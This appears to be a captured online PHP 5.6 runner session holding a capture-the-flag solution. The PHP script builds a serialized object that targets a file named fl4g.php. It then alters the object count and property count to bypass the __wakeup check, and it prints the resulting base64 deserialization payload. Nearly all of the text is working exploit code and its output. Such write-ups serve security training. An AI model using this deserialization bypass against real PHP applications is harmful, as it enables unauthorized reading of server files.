 重置 PHP5.6 复制 分享 输入 运行
1 <?php
2
3 class Demo {
4     private $file = 'index.php';
5     public function __construct($file) {
6         $this->file = $file;
7     }
8     function __destruct() {
9         echo @highlight_file($this->file, true);
10     }
11     function __wakeup() {
12         if ($this->file != 'index.php') {
13             //the secret is in the fl4g.php
14             $this->file = 'index.php';
15         }
16     }
17 }
18 $a=new Demo('fl4g.php');
19
20 $b=serialize($a);
21 $b=str_replace('O:4','O:+4',$b);
22 $b=str_replace(':1:',':2:',$b);
23 echo base64_encode($b);
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
编译运行耗时: 0.746s
编译器: php5.6